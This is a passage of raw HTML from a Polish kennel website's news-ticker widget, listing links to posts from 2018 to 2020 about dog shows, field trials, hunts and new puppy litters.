class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/13/regionalna-ocena-pracy-polnej-wyzlow-zo-pzl-lublin/">Regionalna Ocena Pracy Polnej Wyżłów Lubartów / ZO PZŁ Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/12/lesni-zkousky-oharu-oms-teplice-cz/">Lesní zkoušky ohařů OMS Teplice (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/06/testy-hodowlane-dla-wyzlow-i-psow-mysliwskich-malych-ras-katowice/">Testy Hodowlane dla Wyżłów i Psów Myśliwskich Małych Ras Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/30/krajowa-wystawa-psow-mysliwskich-kleszczowa-o-lodz/">Krajowa Wystawa Psów Myśliwskich Kleszczowa o.Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/20/certyfikat-okulistyczny/">Certyfikat okulistyczny</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/10/3-x-cacib-druskieniki-litwa/">3 x CACIB Druskieniki (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/09/pohar-oms-karvina-pzzvp-o-cact/">Pohar OMS Karvina (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/07/27/xi-rocnik-memorialu-jitky-hromadove-%f0%9f%8f%86/">XI. ročník Memoriálu Jitky Hromadové  (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/07/07/nowy-reproduktor-w-rodzinie/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/05/07/1-urodziny-miotu-a/">1 urodziny miotu &#8220;A&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/04/14/10-urodziny-miotu-t/">10 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/24/szczeniaczki-maja-juz-7-tygodni/">Szczeniaczki mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/10/szczeniaczki-skonczyly-5-tygodni/">Szczeniaczki skończyły 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/09/2-x-cacib-wilno-litwa/">2 x CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/01/ostatnie-polowania-w-sezonie/">Ostatnie polowania w sezonie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/24/szczeniaczki-maja-juz-prawie-3-tygodnie/">Szczeniaczki mają już prawie 3 tygodnie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/11/szczenieta-maja-juz-tydzien/">Szczenięta mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/04/mamy-szczenieta-%f0%9f%98%8d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/02/wspomnienie-styczniowych-polowan-na-koguty/">Wspomnienie styczniowych polowań na koguty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/25/cac-bedzin-5/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/18/cacib-lubin-2/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/12/czekamy-na-szczenieta-3/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/03/grudniowe-polowania/">Grudniowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/01/szczesliwego-nowego-roku-2/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/27/czekamy-na-szczenieta-2/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/15/cacib-lublin/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/01/listopadowe-polowania/">Listopadowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/24/cacib-kielce-4/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/23/klubowa-wystawa-wyzlow-kielce/">XXVI Klubowa Wystawa Wyżłów Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/05/planujemy-szczenieta/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/04/pazdziernikowe-polowania/">Październikowe polowania z Larą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/10/06/11-urodziny-miotu-l/">11 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/10/05/field-trials-niepolomice/">Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/28/podzimni-zkousky-ostrava/">Podzimni Zkoušky Ostrava (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/14/8-urodziny-miotu-p/">8 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/08/cacib-minsk-bialorus/">CACIB Mińsk (Białoruś)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/24/cacib-kijow-ukraina/">CACIB Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/18/warsztaty-klubu-wyzlow-pzl-mlawa/">Warsztaty Klubu Wyżłów PZŁ &#8211; Mława</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/11/warsztaty-klubu-wyzlow-pzl-wabrzezno/">Warsztaty Klubu Wyżłów PZŁ &#8211; Wąbrzeźno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/07/25/pierwsze-urodziny-miotu-n/">Pierwsze urodziny miotu &#8220;N&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/20/mamy-6-tygodni/">Mamy 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/13/zdjecia-szczeniat-w-wieku-5-tygodni/">Zdjęcia szczeniąt w wieku 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/09/cacib-bytom/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/05/nasze-maluchy-skonczyly-miesiac/">Nasze maluchy skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/02/cac-kalisz-2/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/01/cac-psow-mysliwskich-uzarzewo/">CAC Psów Myśliwskich Uzarzewo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/01/cac-kalisz/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/30/maluchy-w-wieku-trzech-tygodni/">Maluchy w wieku trzech tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/22/nasze-maluchy-w-wieku-2-tygodni/">Nasze maluchy w wieku 2 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/21/5-urodziny-miotu-d/">5 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/15/pierwszy-tydzien-za-nami/">Pierwszy tydzień za nami</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/12/2-x-cac-kijow-ukraina/">2 x CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/11/test-hodowlany-dla-wyzlow-zo-pzl-leszno/">Test Hodowlany dla Wyżłów ZO PZŁ Leszno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/08/mamy-szczenieta-d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/06/61-dzien-ciazy/">61 dzień ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/05/2-x-cacib-lucenec-slowacja/">2 x CACIB Lucenec (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/01/vjp-nauen-niemcy/">VJP Nauen (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/29/cacib-opole-4/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/24/czekamy-na-szczeniaczki-%f0%9f%98%8d/">Czekamy na szczeniaczki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/14/cac-swiebodzice-5/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/14/9-urodziny-miotu-t/">9 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/31/2-x-cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/30/cacib-warszawa-6/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/28/ciaza-lary-potwierdzona/">Ciąża Lary potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/24/cac-zielona-gora-2/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/23/cac-zielona-gora/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/18/3-urodziny-miotu-b/">3 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/16/cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/13/czekamy-na-szczenieta/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/10/cac-psow-mysliwskich-jelenia-gora/">CAC Psów Myśliwskich Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/28/certyfikat-okulistyczny-lary/">Certyfikat okulistyczny Bell</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/24/cac-kijow-ukraina-2/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/23/cac-kijow-ukraina/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/01/19/cacib-lubin/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/01/01/szczesliwego-nowego-roku-4/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/14/euro-dog-show-warszawa-2018/">Euro Dog Show Warszawa 2018</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/07/cac-rybnik-2/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/06/10-urodziny-pepperoni-team/">10 urodziny Pepperoni Team!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/09/14/7-urodziny-miotu-p/">7 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/08/15/rozpoczecie-sezonu-na-kaczki/">Rozpoczęcie sezonu na kaczki.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/08/12/wds-2018-amsterdam/">WDS 2018 Amsterdam</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/07/26/witamy-na-swiecie/">Witamy na świecie!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/07/22/cacib-czestochowa-2/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/06/14/3022/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/06/11/cac-bytom/">CAC Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/05/21/4-urodziny-miotu-d/">4 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/05/06/cac-rybnik/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/29/cacib-opole/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/21/cac-raciborz/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/18/nowy-reproduktor-w-rodzinie-2/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/14/8-urodziny-miotu-t/">8 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/07/cacib-warszawa/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/18/2-urodziny-miotu-b/">2 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/17/cac-uzytkowych-psow-ras-mysliwskich-sosnowiec/">CAC Użytkowych Psów Ras Myśliwskich Sosnowiec</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/04/cacib-zielona-gora/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/02/11/cacib-katowice-2/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/02/05/cacib-bydgoszcz/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 